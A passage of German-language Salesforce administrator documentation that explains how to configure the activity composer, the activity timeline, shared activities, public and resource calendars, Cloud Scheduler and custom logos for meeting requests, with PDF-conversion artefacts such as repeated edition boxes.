[Konfigurieren der Aktion "E-Mail" im Aktivitäts-Composer in Lightning Experience](#page-2032-1)

Fehlt die Aktion "E-Mail" im Aktivitäts-Composer für Opportunities oder andere Objekte in Ihrer Salesforce-Organisation? Überprüfen Sie Ihr Layout und Ihre Berechtigungseinstellungen.

<span id="page-2032-0"></span>Konfigurieren der Registerkarten "Anruf", "Aufgabe" und "Ereignis" im Aktivitäts-Composer in Lightning Experience

Fehlt die Registerkarte "Anruf", "Aufgabe" oder "Ereignis" im Aktivitäts-Composer für Opportunities oder andere Objekte in Ihrer Salesforce-Organisation? Überprüfen Sie Ihr Layout, Ihren Datensatztyp und die Berechtigungseinstellungen.

- **1.** Sehen Sie sich das Seitenlayout des Objekts an Opportunities, Leads, Accounts, Kontakte oder ein benutzerdefiniertes Objekt, das Aktivitäten unterstützt. Überprüfen Sie, ob Sie die entsprechende Aktion in den Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des Seitenlayouts des Objekts eingefügt haben.
	- Anmerkung: Eine Objektseite übernimmt die Aktionen des globalen Seitenlayouts, sofern Sie die Aktionen im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des Seitenlayouts des Objekts nicht angepasst haben.

AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

- **2.** Haben Sie einen benutzerdefinierten Datensatztyp für Aufrufe, Aufgaben oder Ereignisse erstellt? (Das Layout und die Auswahllistenwerte eines Datensatzes werden durch Datensatztypen festgelegt. Sie können einen oder mehrere Datensatztypen definieren, aus denen die Benutzer auswählen können, wenn sie ein Ereignis oder eine Aufgabe erstellen.) Sehen Sie sich das Seitenlayout an, das Sie dem benutzerdefinierten Datensatztyp zugeordnet haben. Stellen Sie sicher, dass Sie den benutzerdefinierten Datensatztyp der entsprechenden Aktion zugeordnet haben. Wenn Sie beispielsweise einen benutzerdefinierten Datensatztyp für Anrufe erstellt haben, weisen Sie ihn der Aktion "Anruf protokollieren" zu.
- **3.** Stellen Sie sicher, dass Ihre Benutzer über die Berechtigung zum Anzeigen dieses benutzerdefinierten Datensatztyps verfügen.

### SIEHE AUCH:

<span id="page-2032-1"></span>[Aktionen in Lightning Experience](#page-5212-0) [Anordnung von Aktionen in Lightning Experience](#page-5216-0) [Seitenlayouts](#page-4253-0) [Berechtigungssätze](#page-596-0)

### Konfigurieren der Aktion "E-Mail" im Aktivitäts-Composer in Lightning Experience

Fehlt die Aktion "E-Mail" im Aktivitäts-Composer für Opportunities oder andere Objekte in Ihrer Salesforce-Organisation? Überprüfen Sie Ihr Layout und Ihre Berechtigungseinstellungen.

- **1.** Wenn die Aktion "E-Mail" im Aktivitäts-Composer fehlt, öffnen Sie das Seitenlayout, das dem Datensatztyp für die Opportunity oder das andere Objekt zugewiesen ist.
- **2.** Fügen Sie die Aktion **E-Mail senden** (nicht die Aktion "E-Mail senden") dem Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des Seitenlayouts hinzu.

# AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**3.** Stellen Sie sicher, dass Ihre Benutzer über die Berechtigung **E-Mail senden** (nicht "E-Mail senden") verfügen.

#### SIEHE AUCH:

[Aktionen in Lightning Experience](#page-5212-0) [Anordnung von Aktionen in Lightning Experience](#page-5216-0) [Seitenlayouts](#page-4253-0) [Berechtigungssätze](#page-596-0)

### <span id="page-2033-1"></span>Überlegungen zu den Themenlisten "Zeitachse" und "Aktivitäten"

Auf der Detailseite für Objekte, die Aktivitäten unterstützen, werden in Lightning Experience die Themenlisten "Offene Aktivitäten" und "Aktivitätsverlauf" nicht zusammen mit anderen Themenlisten angezeigt. Stattdessen wird die Aktivitätszeitachse angezeigt. Zu Objekten, die Aktivitäten unterstützen, gehören Opportunities, Leads, Accounts, Kontakte und beliebige benutzerdefinierte Objekte, für die Sie Aktivitäten aktivieren.

### <span id="page-2033-2"></span>Überlegungen zum Anpassen von Feldern der Aktivitätszeitachse

Mithilfe von kompakten Layouts können Sie die Anzeige und Reihenfolge von Feldern für Elemente auf der Aktivitätszeitachse anpassen. Beachten Sie, dass bestimmte wichtige Felder auch dann auf der Zeitachse verbleiben, wenn Sie sie aus einem Layout löschen. Die Symbole auf der Zeitachse können nicht angepasst werden.

#### **Anzeige und Reihenfolge von Feldern**

Mithilfe von kompakten Layouts können Sie die Anzeige und die Reihenfolge von Feldern auf der Aktivitätszeitachse anpassen. Bestimmte Felder verbleiben jedoch auf der Zeitachse, selbst wenn Sie sie aus dem Layout entfernen, da sie wichtige aktivitätsbezogene Informationen enthalten. Angenommen, Sie entfernen beispielsweise die Felder für das Fälligkeitsdatum, das

Datum und die Uhrzeit oder den Aufgabenstatus aus den kompakten Layouts. Startdatum und -uhrzeit des Ereignisses, das Kontrollkästchen für die Aufgabe, das Fälligkeitsdatum der Aufgabe und das Anrufprotokollierungsdatum werden weiterhin für die Aktivitäten auf der Zeitachse angezeigt. Das Beschreibungsfeld für Ereignisse und das Kommentarfeld für Aufgaben werden ebenfalls stets auf der Zeitachse angezeigt, auch wenn sie im kompakten Layout nicht verfügbar sind. Die übrigen auf der Zeitachse sichtbaren Felder spiegeln die Felder wider, die Sie in Ihr kompaktes Layout einfügen.

#### <span id="page-2033-0"></span>**Symbole**

Die Symbole für Aktivitätstypen (Ereignisse, Aufgaben, Anrufe und E-Mails) auf der Zeitachse können nicht angepasst werden.

# Überlegungen für das Einrichten von Aktivitätserinnerungen in Salesforce Classic

Durch Deaktivieren individueller Einstellungen für die Anzeige von Ereignis- und Aufgabenerinnerungen werden die Einstellungen der Benutzer für Aktivitätserinnerungen gelöscht. Wenn Sie Aktivitätserinnerungen später wieder aktivieren, erhalten die Benutzer Erinnerungen nur für Aktivitäten, die sie nach der erneuten Aktivierung der Einstellung erstellt oder bearbeitet haben.

# AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# <span id="page-2034-0"></span>Überlegungen zu "Gemeinsame Aktivitäten" (mehrere Kontakte für eine Aktivität)

Mit "Gemeinsame Aktivitäten" können Sie es Benutzern ermöglichen, jedem Ereignis oder jeder Aufgabe mehrere Kontakte zuzuordnen und Informationen zu offenen Aktivitäten und dem Aktivitätsverlauf auf Kontaktdetailseiten anzuzeigen. Wenn Sie "Gemeinsame Aktivitäten" aktiviert haben oder die Funktion in Ihrer Salesforce-Organisation standardmäßig aktiviert ist, können Sie sie nicht mehr deaktivieren. Beachten Sie diese Überlegungen unabhängig davon, ob Sie "Gemeinsame Aktivitäten" aktivieren oder deaktiviert lassen.

### Aktivieren von Shared Activities

### **Obergrenze für Anzahl der Kontakte**

Ihre Vertriebsmitarbeiter können jedem Ereignis oder jeder Aufgabe bis zu 50 Kontakte zuordnen.

#### **Benötigte Zeit zum Aktivieren von "Gemeinsame Aktivitäten"**

Die Aktivierung von "Gemeinsame Aktivitäten" nimmt je nach dem Aktivitätsvolumen Ihrer Salesforce-Organisation bis zu 48 Stunden in Anspruch. Während dieses Vorgangs können Vertriebsmitarbeiter weiterhin mit Ereignissen und Aufgaben arbeiten. Auf der Seite "Aktivitätseinstellungen" unter "Setup" werden Meldungen angezeigt, die den Status angeben und Sie darüber informieren, was Sie tun müssen, wenn der Vorgang nicht abgeschlossen wird.

### **Anzeige zugeordneter Kontakte zusammen mit anderen Aktivitätsdetails**

Damit auf Detailseiten für Ereignisse und Aufgaben zugeordnete Kontakte angezeigt werden, fügen Sie den Seitenlayouts für Ereignisse und Aufgaben die Themenliste "Name" hinzu. Beachten Sie, dass es sich bei den Elementen in der Themenliste "Name" nicht um Felder handelt, daher gelten die Einstellungen für die Feldebenensicherheit für sie nicht.

#### **Visualforce-Anzeige von Ereignissen**

Wenn eine Visualforce-Seite das Standardsteuerfeld zur Anzeige von "Gemeinsame Aktivitäten"-Ereignissen verwendet, müssen Sie die API-Version 26.0 oder höher verwenden.

### Beibehalten der Deaktivierung von "Gemeinsame Aktivitäten"

### **Einschränkungen bei auf Aktivitätsbeziehungen basierenden benutzerdefinierten Berichten**

Wenn Sie "Gemeinsame Aktivitäten" nicht aktivieren, gilt für auf Aktivitätsbeziehungen basierende benutzerdefinierte Berichte Folgendes:

- **•** Sie zeigen nur die eingeladenen Teilnehmer eines Ereignisses an, jedoch nicht den Veranstalter.
- **•** Sie zeigen keine Ereignisse an, zu denen niemand eingeladen wurde.

### **Keine Unterstützung benutzerdefinierter Nachschlagevorgänge für Aktivitäten**

Wenn Sie "Gemeinsame Aktivitäten" nicht aktivieren, werden Typen für benutzerdefinierte Berichte, die Beziehungen benutzerdefinierter Nachschlagefelder für Aktivitäten verwenden, nicht unterstützt.

#### **Doppelte für E-Mails erstellte Datensätze**

Wenn Sie "Gemeinsame Aktivitäten" nicht aktivieren und ein Vertriebsmitarbeiter eine E-Mail an mehrere Kontakte sendet, erstellt Salesforce für jeden Kontakt eine geschlossene Aufgabe. Folglich erstellt Salesforce anstelle von nur einer Aufgabe für die E-Mail doppelte Datensätze.

AUSGABEN

Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# <span id="page-2035-0"></span>Richtlinien zu "Gemeinsame Aktivitäten" (mehrere Kontakte für eine Aktivität)

Um zugeordnete Kontakte sowie andere Ereignis- und Aufgabendetails anzuzeigen, fügen Sie den Seitenlayouts für Ereignisse und Aufgaben die Themenliste "Name" hinzu.

SIEHE AUCH: [Seitenlayouts](#page-4253-0)



Verfügbar in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# Unterstützen der Vertriebsmitarbeiter bei der Verwaltung von Ereignissen und Aufgaben

Optimieren Sie die Art und Weise, wie Vertriebsmitarbeiter Besprechungen und ihre Planung verwalten. Für Lightning Experience, Salesforce Classic und Salesforce1 stehen jeweils unterschiedliche Optionen zur Verfügung.

### [Erstellen und Verwalten eines öffentlichen Kalenders oder Ressourcenkalenders in Salesforce Classic](#page-2036-0)

Mithilfe eines öffentlichen Kalenders können Sie Gruppenaktivitäten verwalten. Beispielsweise können Sie die Ereignisse einer Gruppe verfolgen, z. B. Marketing-Ereignisse, Produktneuveröffentlichungen oder Schulungskurse, oder eine gemeinsame Aktivität planen, z. B. den Urlaub des Teams. Mit einem Ressourcenkalender können Sie die Nutzung einer gemeinsam verwendeten Ressource, beispielsweise eines Besprechungszimmers oder Overhead-Projektors, planen.

### [Einrichten von Cloud Scheduler in Salesforce Classic](#page-2037-0)

Die Schaltfläche "Neue Besprechungsanfrage" ist in Seitenlayouts standardmäßig aktiviert. So können die Benutzer Cloud Scheduler verwenden, um Besprechungen mit Kunden anzufragen. Die Schaltfläche wird in der Themenliste "Offene Aktivitäten" auf den Detailseiten für Kontakte, Leads und Personenaccounts angezeigt.

### [Ereignisfelder](#page-2040-0)

Ereignisdatensätze weisen Standardfelder zum Verfolgen und Aufzeichnen von Ereignisdetails auf.

SIEHE AUCH:

[Anpassungsoptionen für Ereignisse und Aufgaben](#page-2059-0)

# <span id="page-2036-0"></span>Erstellen und Verwalten eines öffentlichen Kalenders oder Ressourcenkalenders in Salesforce Classic

Mithilfe eines öffentlichen Kalenders können Sie Gruppenaktivitäten verwalten. Beispielsweise können Sie die Ereignisse einer Gruppe verfolgen, z. B. Marketing-Ereignisse,

Produktneuveröffentlichungen oder Schulungskurse, oder eine gemeinsame Aktivität planen, z. B. den Urlaub des Teams. Mit einem Ressourcenkalender können Sie die Nutzung einer gemeinsam verwendeten Ressource, beispielsweise eines Besprechungszimmers oder Overhead-Projektors, planen.

Sie können beliebig viele Kalender erstellen.

**•** Zeigen Sie die vorhandenen öffentlichen Kalender und Ressourcenkalender an und bearbeiten Sie diese.

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Öffentliche Kalender und Ressourcen* ein und wählen Sie dann **Öffentliche Kalender und Ressourcen** aus.

- **•** Erstellen Sie einen öffentlichen Kalender oder einen Ressourcenkalender.
	- **1.** Klicken Sie auf **Neu**, geben Sie dem Kalender einen Namen, wählen Sie **Aktiv** aus und speichern Sie den Kalender.
	- **2.** Klicken Sie auf **Freigabe**. Fügen Sie die öffentlichen Gruppen, Rollen und Personen hinzu, für die Sie den Kalender freigeben möchten.
	- **3.** Legen Sie unter Kalenderzugriff fest, auf welche Weise der Kalender freigegeben werden soll.

#### **Details ausblenden**

Andere Personen können sehen, ob bestimmte Zeiten verfügbar sind, haben aber keinen Zugriff auf weitere Informationen über Ereignisse im Kalender.

#### **Details ausblenden und Ereignisse hinzufügen**

Andere Personen können sehen, ob bestimmte Zeiten verfügbar sind, haben aber keinen Zugriff auf Details über die Ereignisse. Andere Personen können Ereignisse in den Kalender einfügen.

### **Details anzeigen**

Andere Personen können detaillierte Informationen über Ereignisse im Kalender anzeigen.

### **Details anzeigen und Ereignisse hinzufügen**

Andere Personen können detaillierte Informationen über Ereignisse im Kalender sehen und Ereignisse in den Kalender einfügen.

### **Uneingeschränkter Zugriff**

Andere Personen können detaillierte Informationen über Ereignisse im Kalender sehen, Ereignisse in den Kalender einfügen und bestehende Ereignisse im Kalender bearbeiten.

#### **•** Löschen Sie einen öffentlichen Kalender.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Öffentliche Kalender und Ressourcen* ein und wählen Sie dann **Öffentliche Kalender und Ressourcen** aus.
- **2.** Klicken Sie neben dem Namen eines Kalenders auf **Entf**.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Group Edition**, **Personal Edition** und **Database.com**

### NUTZERBERECHTIGUNGEN

Verwalten öffentlicher Kalender:

**•** "Anwendung anpassen"

Verwalten von Ressourcenkalendern:

**•** "Anwendung anpassen"

Anzeigen eines zugeordneten Datensatzes für ein Ereignis:

**•** Benutzer müssen über die Berechtigung "Lesen" verfügen

Vergewissern Sie sich, dass Benutzer über die erforderlichen Berechtigungen verfügen. Eine zu einem Ereignis eingeladene Person, die beispielsweise nicht über die Berechtigung "Lesen" für Opportunities verfügt, kann die mit dem Ereignis verknüpfte Opportunity nicht anzeigen.

# SIEHE AUCH: [Zugreifen auf Aktivitäten](#page-1476-0)

# <span id="page-2037-0"></span>Einrichten von Cloud Scheduler in Salesforce Classic

Die Schaltfläche "Neue Besprechungsanfrage" ist in Seitenlayouts standardmäßig aktiviert. So können die Benutzer Cloud Scheduler verwenden, um Besprechungen mit Kunden anzufragen. Die Schaltfläche wird in der Themenliste "Offene Aktivitäten" auf den Detailseiten für Kontakte, Leads und Personenaccounts angezeigt.

Verwenden Sie die folgenden Methoden einzeln oder in Kombination, um festzulegen, ob die Schaltfläche "Neue Besprechungsanfrage" in Detailseitenlayouts angezeigt wird. Die Schaltfläche steht auch im Abschnitt "Kalender" auf der Registerkarte "Startseite" zur Verfügung, wenn die Unterregisterkarte "Angeforderte Besprechungen" aktiviert ist. Die folgenden Aktionen für das Hinzufügen und Entfernen wirken sich nicht auf die Schaltfläche im Abschnitt "Kalender" aus.

# Cloud Scheduler-Schnelleinrichtung für mehrere Seitenlayouts

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Cloud Scheduler* ein und wählen Sie **Cloud Cloud Scheduler** aus.
- **2.** Sofern das neue Benutzeroberflächenthema beim Hinzufügen der Schaltfläche noch nicht aktiviert ist, aktivieren Sie es unter "Setup" auf der Seite "Benutzeroberfläche".

### **3.** Klicken Sie zum Hinzufügen der Schaltfläche **Neue Besprechungsanfrage** zur Themenliste "Offene Aktivitäten" auf allen berechtigten Seitenlayouts auf **Schaltfläche hinzufügen**. Klicken Sie zum Entfernen der Schaltfläche von allen aktuellen Seitenlayouts auf **Schaltfläche entfernen**.

# Manuelle Cloud Scheduler-Einrichtung für einzelne Seitenlayouts

- **1.** Sofern das neue Benutzeroberflächenthema beim Hinzufügen der Schaltfläche noch nicht aktiviert ist, aktivieren Sie es unter "Setup" auf der Seite "Benutzeroberfläche". Siehe Anpassen der Benutzeroberflächeneinstellungen.
- **2.** Fügen Sie die Schaltfläche **Neue Besprechungsanfrage** zur Themenliste "Offene Aktivitäten" auf den gewünschten Seitenlayouts hinzu bzw. entfernen Sie sie von diesen.
	- **•** Kontakte
	- **•** Leads
	- **•** Personenaccounts (wenn aktiviert)

Fügen Sie dem Seitenlayout das Feld E-Mail hinzu, um es Benutzern zu ermöglichen, eine Besprechung mit einem Personenaccount anzufordern. Wechseln Sie in den Objektverwaltungseinstellungen für Personenaccounts zu "Seitenlayouts".

### Optionale Cloud Scheduler-Einstellungen

Optional können Sie diese Einstellungen aktivieren, um Cloud Scheduler noch nützlicher zu machen.

**•** Bitten Sie Ihre Benutzer, [Salesforce for Outlook](#page-1725-0) zu installieren.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Allen** Editionen außer **Personal Edition** und **Database.com**

### NUTZERBERECHTIGUNGEN

Für die Anpassung von Seitenlayouts und Aktivitätseinstellungen:

**•** "Anwendung anpassen"

Die Benutzer sollten ihre Kalendertermine zwischen Salesforce und Outlook synchronisieren, sodass sie Besprechungstermine auf Basis ihrer Verfügbarkeit, die im Salesforce-Kalender angezeigt wird, vorschlagen können.

- **•** Fügen Sie Ihr Firmenlogo in die Besprechungsanfragen ein, die an die eingeladenen Teilnehmer gesendet werden.
- **•** Zeigen Sie Besprechungsanfragen auf der Registerkarte "Startseite" im Abschnitt "Kalender" an.

Die Unterregisterkarte "Angeforderte Besprechungen" wird standardmäßig angezeigt. Wenn Sie die Schaltfläche "Neue Besprechungsanfrage" von allen Seitenlayouts entfernen, empfiehlt es sich, auch die Unterregisterkarte "Angeforderte Besprechungen" zu entfernen, da die Benutzer keine Besprechungen anfordern können.

**•** Ermöglichen Sie Ihren Partnerbenutzern, Besprechungen mit der Cloud-Planungsfunktion (Cloud Scheduler) anzufragen. Dazu muss das benutzerdefinierte Partnerbenutzerprofil [die richtigen Benutzerberechtigungen](#page-2038-0) auf Seite 2033 aufweisen, aktiv sein und Ihren Partnerbenutzern zugewiesen sein.

### <span id="page-2038-0"></span>Anforderungen an die Benutzerberechtigungen

Zum Anfordern von Besprechungen benötigen Benutzer die Berechtigungen "E-Mails senden" und "Ereignisse bearbeiten". Diese Berechtigungen sind in den meisten Standardprofilen aktiviert.

Verfügen Benutzer nicht über die erforderlichen Berechtigungen, hat dies folgende Konsequenzen:

- **•** Die Schaltfläche "Neue Besprechungsanfrage" in der Themenliste "Offene Aktivitäten" wird nicht angezeigt
- **•** Sie können angeforderte Besprechungen nicht bearbeiten, neu planen oder absagen

### Anforderungen der Feldebenensicherheit

In den meisten Fällen ist es nicht erforderlich, Feldebenensicherheitseinstellungen zu ändern, um es Benutzern zu erlauben, Besprechungsanfragen zu stellen. Wenn Sie jedoch die standardmäßigen Feldebenensicherheitseinstellungen für bestimmte Profile in Ihrer Salesforce-Organisation geändert haben, sollten Sie anhand der folgenden Tabelle überprüfen, ob die Änderungen Benutzer daran hindern, Besprechungen anzufordern.

Anmerkung: Die Einstellungsbezeichnungen in Berechtigungssätzen und auf der verbesserten Benutzeroberfläche für die Profilverwaltung unterscheiden sich von denen auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung und auf den Seiten für die Feldebenensicherheit zur Anpassung von Feldern.





[Richtlinien für das Hinzufügen von benutzerdefinierten Logos zu Besprechungsanfragen in Salesforce Classic](#page-2040-1)

Sie können ein benutzerdefiniertes Logo in Kommunikationen wie Besprechungsanforderungen anzeigen. Halten Sie sich an folgende Richtlinien für benutzerdefinierte Logobilder.

SIEHE AUCH:

[Aktivitäten](#page-1465-0)

### <span id="page-2040-1"></span>Richtlinien für das Hinzufügen von benutzerdefinierten Logos zu Besprechungsanfragen in Salesforce Classic

Sie können ein benutzerdefiniertes Logo in Kommunikationen wie Besprechungsanforderungen anzeigen. Halten Sie sich an folgende Richtlinien für benutzerdefinierte Logobilder.

Benutzerdefinierte Logos werden an folgenden Stellen angezeigt.

- **•** An eingeladene Teilnehmer gesendete E-Mail-Anfragen, wenn Sie eine Besprechung anfordern oder ein Ereignis planen
- **•** Antwortseiten für Besprechungen, auf denen eingeladene Teilnehmer die Zeiten auswählen, in denen sie für eine Besprechung zur Verfügung stehen
- **•** Antwortseiten für Ereignisse, auf denen eingeladene Teilnehmer die Einladung zu dem Ereignis annehmen oder ablehnen

Beachten Sie bei Verwendung eines benutzerdefinierten Logos folgende Punkte.

- **•** Das Bild muss kleiner als 20 KB sein und als .gif-, .jpeg- oder .png-Datei formatiert sein.
- **•** Beste Ergebnisse erzielen Sie mit Bildern, die kleiner sind als 130 Pixel Breite, 100 Pixel Höhe und 72 PPI. Aufgrund der automatischen Größenänderung werden größere Bilder in manchen E-Mail-Clients möglicherweise nicht ordnungsgemäß angezeigt.
- **•** Laden Sie Ihr Logo auf die Registerkarte "Dokumente" hoch, um es extern verfügbar zu machen.

**Z** Anmerkung:

- **–** Falls sich das Logo im Ordner "Freigegebene Dokumente" befindet, können andere Benutzer es ersetzen. Um unerwünschte Änderungen zu vermeiden, sollten Sie einen Ordner erstellen, auf den ausschließlich Systemadministratoren zugreifen können, und das Logo in diesen Ordner hochladen.
- **–** Logos, die im Ordner "Meine persönlichen Dokumente" gespeichert oder als nur für interne Verwendung markiert sind, können nicht verwendet werden.
- **•** Wenn ein benutzerdefiniertes Logo in Besprechungsanfragen verwendet wird, können Sie es auf der Registerkarte "Dokumente" nicht löschen. Wählen Sie ein anderes Bild als Ihr Logo aus oder deaktivieren Sie die Option zum Anzeigen eines benutzerdefinierten Logos in Besprechungsanfragen.

<span id="page-2040-0"></span>SIEHE AUCH:

[Funktionsweise von der Cloud Scheduler in Salesforce Classic](#page-1503-0)

# Ereignisfelder

Ereignisdatensätze weisen Standardfelder zum Verfolgen und Aufzeichnen von Ereignisdetails auf.

[Ereignisfelder in Lightning Experience](#page-2041-0)

Diese Standardfelder für das Verfolgen und Aufzeichnen von Ereignisdetails sind in Lightning Experience verfügbar.

[Ereignisfelder in Salesforce Classic](#page-2044-0)

Diese Standardfelder für das Nachverfolgen und Aufzeichnen von Ereignisdetails sind in Salesforce Classic verfügbar.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition** und **Database.com**

### NUTZERBERECHTIGUNGEN

Anpassen der Aktivitätseinstellungen:

**•** "Anwendung anpassen"

# <span id="page-2041-0"></span>Ereignisfelder in Lightning Experience

Diese Standardfelder für das Verfolgen und Aufzeichnen von Ereignisdetails sind in Lightning Experience verfügbar.

